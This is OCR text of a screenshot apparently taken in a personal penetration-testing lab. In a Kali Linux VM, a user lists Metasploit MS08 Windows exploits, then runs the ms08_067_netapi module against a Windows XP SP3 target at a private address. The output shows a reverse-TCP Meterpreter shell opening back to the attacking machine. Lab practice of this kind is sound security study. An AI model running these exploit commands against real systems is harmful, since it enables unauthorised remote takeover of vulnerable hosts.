 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
主页 shidai Kali-Linux-2022.2-vmware-a...
1 2 3 4 9:31
我的计算机
pwn专用
dc2
dc-4
dc-6
vulnhub专用
dc-9
dc1
nullbyte
funbox
CentOS 7 64 位
wordpress
Ubuntu 64-bit
Me-and-My-Gir
Windows 10 x64
ctfpwn
Kali-Linux-2022.
ctf-os
JumpServer
JumpServer
WebServer
shidai
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
68 \_ target: Windows 2003 SP2 Portuguese (NX) . . . .
69 \_ target: Windows 2003 SP2 Portuguese - Brazilian (NX) . . . .
70 \_ target: Windows 2003 SP2 Spanish (NO NX) . . . .
71 \_ target: Windows 2003 SP2 Spanish (NX) . . . .
72 \_ target: Windows 2003 SP2 Japanese (NO NX) . . . .
73 \_ target: Windows 2003 SP2 French (NO NX) . . . .
74 \_ target: Windows 2003 SP2 French (NX) . . . .
75 \_ target: Windows 2003 SP2 Chinese - Simplified (NX) . . . .
76 \_ target: Windows 2003 SP2 Czech (NX) . . . .
77 \_ target: Windows 2003 SP2 Dutch (NX) . . . .
78 \_ target: Windows 2003 SP2 Hungarian (NX) . . . .
79 \_ target: Windows 2003 SP2 Italian (NX) . . . .
80 \_ target: Windows 2003 SP2 Russian (NX) . . . .
81 \_ target: Windows 2003 SP2 Swedish (NX) . . . .
82 \_ target: Windows 2003 SP2 Turkish (NX) . . . .
83 exploit/windows/smb/smb_relay 2001-03-31 excellent No MS08-068 Microsoft Windows SMB Relay Code Execution
84 \_ action: CREATE_SMB_SESSION . . . Do not close the SMB connection after relaying, and instead create an SMB session
85 \_ action: PSEXEC . . . Use the SMB Connection to run the exploit/windows/psexec module against the relay target
86 \_ target: Automatic . . . .
87 \_ target: PowerShell . . . .
88 \_ target: Native upload . . . .
89 \_ target: MOF upload . . . .
90 \_ target: Command . . . .
91 exploit/windows/browser/ms08_078_xml_corruption 2008-12-07 normal No MS08-078 Microsoft Internet Explorer Data Binding Memory Corruption
92 auxiliary/admin/ms/ms08_059_his2006 2008-10-14 normal No Microsoft Host Integration Server 2006 Command Execution Vulnerability
93 exploit/windows/browser/ms08_070_visual_studio_msmask 2008-08-13 normal No Microsoft Visual Studio Mdmask32.ocx ActiveX Buffer Overflow
94 exploit/windows/browser/ms08_041_snapshotviewer 2008-07-07 excellent No Snapshot Viewer for Microsoft Access ActiveX Control Arbitrary File Download
95 exploit/windows/browser/ms08_053_mediaencoder 2008-09-09 normal No Windows Media Encoder 9 wmex.dll ActiveX Buffer Overflow
96 auxiliary/fileformat/multidrop . normal No Windows SMB Multi Dropper
Interact with a module by name or index. For example info 96, use 96 or use auxiliary/fileformat/multidrop
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.20.130
RHOST => 192.168.20.130
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.20.128:4444
[*] 192.168.20.130:445 - Automatically detecting the target...
[*] 192.168.20.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.20.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.20.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.20.130
[*] Meterpreter session 1 opened (192.168.20.128:4444 -> 192.168.20.130:1039) at 2024-06-23 09:31:10 -0400
meterpreter >